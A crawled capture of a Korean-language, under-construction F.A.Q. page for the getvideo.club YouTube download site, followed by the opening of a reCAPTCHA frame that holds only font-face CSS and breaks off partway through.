

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getvideo.club/ko/helping-users/
body_size: 4248
content:
<!DOCTYPE html>
<html lang="ko">
    <head>
        <title>F.A.Q. -공사중</title>
        <meta name="description" content="페이지 공사중입니다.">
            <link rel="alternate" href="/helping-users/" hreflang="x-default"/>
<link rel="alternate" href="/helping-users/" hreflang="en"/>
<link rel="alternate" href="/de/helping-users/" hreflang="de"/>
<link rel="alternate" href="/fr/helping-users/" hreflang="fr"/>
<link rel="alternate" href="/es/helping-users/" hreflang="es"/>
<link rel="alternate" href="/pt/helping-users/" hreflang="pt"/>
<link rel="alternate" href="/it/helping-users/" hreflang="it"/>
<link rel="alternate" href="/nl/helping-users/" hreflang="nl"/>
<link rel="alternate" href="/pl/helping-users/" hreflang="pl"/>
<link rel="alternate" href="/ru/helping-users/" hreflang="ru"/>
<link rel="alternate" href="/ua/helping-users/" hreflang="ua"/>
<link rel="alternate" href="/ro/helping-users/" hreflang="ro"/>
<link rel="alternate" href="/hu/helping-users/" hreflang="hu"/>
<link rel="alternate" href="/el/helping-users/" hreflang="el"/>
<link rel="alternate" href="/cs/helping-users/" hreflang="cs"/>
<link rel="alternate" href="/tr/helping-users/" hreflang="tr"/>
<link rel="alternate" href="/id/helping-users/" hreflang="id"/>
<link rel="alternate" href="/tl/helping-users/" hreflang="tl"/>
<link rel="alternate" href="/th/helping-users/" hreflang="th"/>
<link rel="alternate" href="/vi/helping-users/" hreflang="vi"/>
<link rel="canonical" href="/ko/helping-users/">
<link rel="alternate" href="/ko/helping-users/" hreflang="ko"/>
<link rel="alternate" href="/ar/helping-users/" hreflang="ar"/>
<link rel="alternate" href="/ja/helping-users/" hreflang="ja"/>
<link rel="alternate" href="/zh/helping-users/" hreflang="zh"/>
            <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta property="og:image" content="https://getvideo.club/img/getvideo-club-logo.png"/>      
    <link type="image/png" rel="shortcut" href="https://getvideo.club/img/getvideo-club-logo.png">
    <link type="image/ico" rel="icon" href="/favicon.ico">
	<meta name="robots" content="all,index,follow">
    <link rel="preconnect" href="https://code.jquery.com">
    <link rel="preconnect" href="https://cdnjs.cloudflare.com">
    <link rel="preconnect" href="https://stackpath.bootstrapcdn.com">
    <link rel="preconnect" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://www.google-analytics.com">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="manifest" href="/manifest.json">    
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&display=swap" as="style" onerror="this.rel='stylesheet'" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" as="style" onerror="this.rel='stylesheet'" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="/assets/css/argon.min.css" as="style" onerror="this.rel='stylesheet'" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="/css/default.css" as="style" onerror="this.rel='stylesheet'" onload="this.onload=null;this.rel='stylesheet'">
    <meta name="yandex-verification" content="86ba6d9588154120" />
    <meta name="msvalidate.01" content="07E701E787B0EEA58099043671CFB7DE" />
          </head>
 <body id="page-top" class="bg-gradient-dark shad">

     
  <header class="header-global">
    <nav id="navbar-main" class="navbar navbar-main navbar-expand-lg navbar-transparent">
      <div class="container">
        <a class="navbar-brand mr-lg-5" href="/ko/">
          <img src="https://getvideo.club/img/getvideo-club-logo-long-white.png" alt="GetVideo &laquo;&raquo; 다운로드 유튜브">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar_global" aria-controls="navbar_global" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>
        <div class="navbar-collapse collapse" id="navbar_global">
          <div class="navbar-collapse-header">
            <div class="row">
              <div class="col-6 collapse-brand">
                <a href="/ko/">
                  <img src="https://getvideo.club/img/getvideo-club-logo-long-black.png" alt="GetVideo &laquo;&raquo; 다운로드 유튜브">
                </a>
              </div>
              <div class="col-6 collapse-close">
                <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbar_global" aria-controls="navbar_global" aria-expanded="false" aria-label="Toggle navigation">
                  <span></span>
                  <span></span>
                </button>
              </div>
            </div>
          </div>
          <ul class="navbar-nav navbar-nav-hover align-items-lg-center">
                                              </ul>
          <ul class="navbar-nav align-items-lg-center ml-lg-auto navbar-nav-hover">
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://www.facebook.com/sharer/sharer.php?u=https://getvideo.club" target="_blank" data-toggle="tooltip" title="Facebook에서 공유">
                <i class="fa fa-facebook"></i>
                <span class="nav-link-inner--text d-lg-none">Facebook에서 공유</span>
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://twitter.com/share?text=F.A.Q.+-%EA%B3%B5%EC%82%AC%EC%A4%91&url=https://getvideo.club" target="_blank" data-toggle="tooltip" title="Twitter에서 공유">
                <i class="fa fa-twitter"></i>
                <span class="nav-link-inner--text d-lg-none">Twitter에서 공유</span>
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://wa.me/?text=https%3A%2F%2Fgetvideo.club+-+F.A.Q.+-%EA%B3%B5%EC%82%AC%EC%A4%91" target="_blank" data-toggle="tooltip" title="Whatsapp에서 공유">
                <i class="fa fa-whatsapp"></i>
                <span class="nav-link-inner--text d-lg-none">Whatsapp에서 공유</span>
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://www.tumblr.com/share/link?url=https://getvideo.club&name=F.A.Q.+-%EA%B3%B5%EC%82%AC%EC%A4%91&description=%ED%8E%98%EC%9D%B4%EC%A7%80+%EA%B3%B5%EC%82%AC%EC%A4%91%EC%9E%85%EB%8B%88%EB%8B%A4." target="_blank" data-toggle="tooltip" title="Tumblr에서 공유">
                <i class="fa fa-tumblr"></i>
                <span class="nav-link-inner--text d-lg-none">Tumblr에서 공유</span>
              </a>
            </li>
            <li class="nav-item">
              <a class="nav-link nav-link-icon" href="https://vk.com/share.php?url=https://getvideo.club" target="_blank" data-toggle="tooltip" title="VK에서 공유">
                <i class="fa fa-vk"></i>
                <span class="nav-link-inner--text d-lg-none">Vkontakte에서 공유</span>
              </a>
            </li>
            <li class="nav-item dropdown">
              <a href="#" class="nav-link shad" data-toggle="dropdown" role="button">
                <i class="fa fa-list-ul d-lg-none"></i>
                <span class="nav-link-inner--text">한국어</span>
              </a>
              <div class="dropdown-menu dropdown-menu-inverse ">
                <div class="dropdown-menu-inner">
                    <a class="dropdown-item" href=/en/>English</a><a class="dropdown-item" href=/de/>Deutsch</a><a class="dropdown-item" href=/fr/>Français</a><a class="dropdown-item" href=/es/>Español</a><a class="dropdown-item" href=/pt/>Português</a><a class="dropdown-item" href=/it/>Italiano</a><a class="dropdown-item" href=/nl/>Dutch</a><a class="dropdown-item" href=/pl/>Polski</a><span class="dropdown-item cursor-pointer" id='morelangB'>more..</span>
                </div>
              </div>
            </li>  
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <main>
     
      
      
<span lang=en><section class='section section-lg bg-gradient-dark text-muted'>
        <div class='container'>
            <h1 class='my-0'>questions and answers</h1>
            페이지 공사중입니다.have a question? GetVideo has the answer!</p>

          </div>
      </section></span>      
      
      
  <footer class="footer bg-gradient-dark s-border text-muted">
    <div class="container"><p class="lead text-center"><a class="text-muted" href="mailto:hello@getvideo.club">e-mail</a> 이것은 우리의 방명록 이메일입니다, 좋은 것을 쓰십시오<br>
      아래 링크를 통해 친구들과 GetVideo를 공유 할 수 있습니다. 감사!!
      </p>
      <p class="text-center mt-5">
            <span class="icon mx-sm-3 d-none d-sm-inline"><i class="fa fa-share"></i></span> 
            <a href="https://www.facebook.com/sharer/sharer.php?u=https://getvideo.club" target="_blank" title="Facebook">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-facebook"></i></span> 
            </a>
            <a href="https://twitter.com/share?text=F.A.Q.+-%EA%B3%B5%EC%82%AC%EC%A4%91&url=https://getvideo.club" target="_blank" title="Twitter">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-twitter"></i></span>
            </a>
            <a href="https://vk.com/share.php?url=https://getvideo.club" target="_blank" title="VKontakte">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-vk"></i></span>
            </a>
            <a href="https://wa.me/?text=https%3A%2F%2Fgetvideo.club+-+F.A.Q.+-%EA%B3%B5%EC%82%AC%EC%A4%91" target="_blank" title="Whatsapp">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-whatsapp"></i></span>
            </a>
            <a href="https://www.tumblr.com/share/link?url=https://getvideo.club&name=F.A.Q.+-%EA%B3%B5%EC%82%AC%EC%A4%91&description=%ED%8E%98%EC%9D%B4%EC%A7%80+%EA%B3%B5%EC%82%AC%EC%A4%91%EC%9E%85%EB%8B%88%EB%8B%A4." target="_blank" title="Tumblr">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-tumblr"></i></span>
            </a>
            <span class="icon mx-sm-3 d-none d-sm-inline"><i class="fa fa-share-alt"></i></span> 
        </p><br><div class="text-center" id="morelang"><a class="small" href="/helping-users/">English</a> &nbsp <a class="small" href="/de/helping-users/">Deutsch</a> &nbsp <a class="small" href="/fr/helping-users/">Français</a> &nbsp <a class="small" href="/es/helping-users/">Español</a> &nbsp <a class="small" href="/pt/helping-users/">Português</a> &nbsp <a class="small" href="/it/helping-users/">Italiano</a> &nbsp <a class="small" href="/nl/helping-users/">Dutch</a> &nbsp <a class="small" href="/pl/helping-users/">Polski</a> &nbsp <a class="small" href="/ru/helping-users/">Русский</a> &nbsp <a class="small" href="/ua/helping-users/">Українська</a> &nbsp <a class="small" href="/ro/helping-users/">Română</a> &nbsp <a class="small" href="/hu/helping-users/">Magyar</a> &nbsp <a class="small" href="/el/helping-users/">Ελληνικά</a> &nbsp <a class="small" href="/cs/helping-users/">Czech</a> &nbsp <a class="small" href="/tr/helping-users/">Türkçe</a> &nbsp <a class="small" href="/id/helping-users/">Indonesian</a> &nbsp <a class="small" href="/tl/helping-users/">Filipino</a> &nbsp <a class="small" href="/th/helping-users/">ไทย</a> &nbsp <a class="small" href="/vi/helping-users/">tiếng Việt</a> &nbsp <a class="small" href="/ko/helping-users/">한국어</a> &nbsp <a class="small" href="/ar/helping-users/">العربية</a> &nbsp <a class="small" href="/ja/helping-users/">日本語</a> &nbsp <a class="small" href="/zh/helping-users/">繁體中文</a> &nbsp </div>
      <div class="mt-5 row align-items-top justify-content-md-between">
        <div class="col-md-3 text-center text-md-left">
          <div class="copyright">
            &copy; 2020,
            <a class=text-muted href="/">getvideo.club</a>
          </div>
        </div>
        <div class="col-md-9 text-center text-md-right">
          <ul class="nav nav-footer justify-content-end">
            <li class="nav-item d-none d-md-inline-block"><a href="/ko/" class="nav-link">집</a></li>
            <li class="nav-item"><a href="/ko/helping-users/" class="nav-link">자주하는 질문.</a></li>
            <li class="nav-item"></li>
            <li class="nav-item"></li>
            <li class="nav-item"></li>
            <li class="nav-item"><a href="/ko/mapping-the-site/" class="nav-link">사이트 맵</a></li>
          </ul>
        </div>
      </div>
    </div>
    </footer>
   
    <div class="scroll-to-top d-lg-none position-fixed ">
      <a class="js-scroll-trigger d-block text-center text-white rounded" href="#page-top">
        <i class="fa fa-chevron-up"></i>
      </a>
    </div>
    <script>apikey='AIzaSyCKMpw2nmPnon_gkh4EIXnbiAmrZNw-v4M';sid='udclkl3pbu6q4sojtj5nfcmkdc';ln='ko';bkma='이 버튼은 북마크에서 작동하도록 설계되었습니다. 브라우저의 북마크 섹션으로 끌어다 놓기 만하면 (크롬에서 Ctrl + Shift + B를 눌러 북마크 바 표시 / 숨기기) 작동 방식을 확인할 수 있습니다. 지금이 메시지를 표시하지 않으면 버튼이 내 사이트를 열고 URL 매개 변수로 내 사이트를 전달하여 상황을 더욱 혼란스럽게 만들었을 것입니다. 북마크로 사용해보세요. 무슨 뜻인지 알 수 있습니다 ..';ttla='<span lang=en>Found this on Youtube. Click on any video to begin download.</span>';</script>
    
    <script src="https://code.jquery.com/jquery-3.3.1.min.js" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js"></script>
    <script src="https://getvideo.club/js/default.js?v0000018"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfo68scAAAAALwjvHefyq6WxqzKnT-0cGoW9e-e&co=aHR0cHM6Ly9nZXR2aWRlby5jbHViOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2bza7yafdxdy
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
